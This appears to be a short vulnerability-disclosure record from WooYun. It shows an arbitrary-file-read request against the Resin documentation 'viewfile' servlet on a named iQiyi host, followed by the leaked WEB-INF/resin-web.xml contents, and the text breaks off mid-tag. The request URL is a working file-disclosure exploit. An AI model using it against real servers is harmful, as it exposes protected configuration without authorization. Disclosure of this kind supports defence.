 upload.t.iqiyi.com/resin-doc/viewfile/?contextpath=/&servletpath=&file=WEB-INF/resin-web.xml
WEB-INF/resin-web.xml
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
<class-loader>
<simple-loader path="WEB-INF/xsl"/>
<compiling-loader path="WEB-INF/classes" source="WEB-INF/src"/>
</class-loader>
<database jndi-name="jdbc/resin">
<driver type="com.caucho.db.jdbc.ConnectionPoolDataSourceImpl">
<path>WEB-INF/db</path>
<remove-on-error/>
</driver>
</database>
<resin:set var="doc_context_path" value="${webApp.contextPath}"/>
<servlet servlet-name="viewfile"
servlet-class="com.caucho.doc.ViewFileServlet">
</servlet>
<servlet-mapping url-pattern="/viewfile/*" servlet-name="viewfile"/>
<system-property javax.xml.stream.XMLOutputFactory="com.caucho.xml.stream.XMLOutputFactoryImpl"/>
<servlet servlet-name="xtp-doc"
servlet-class="com.caucho.xtpdoc.ResinDocServlet">
<init cache="false"/>
</servlet>
<servlet-mapping url-pattern="*.xtp" servlet-name="xtp-doc"/>
<servlet servlet-name="reference"
servlet-class="com.caucho.xtpdoc.ReferenceServlet">
<init>
<reference-document>${webApp.root}/reference.xtp</reference-document>
</init>
</servlet>
<servlet-mapping url-pattern="/reference/*"
www.wooyun.org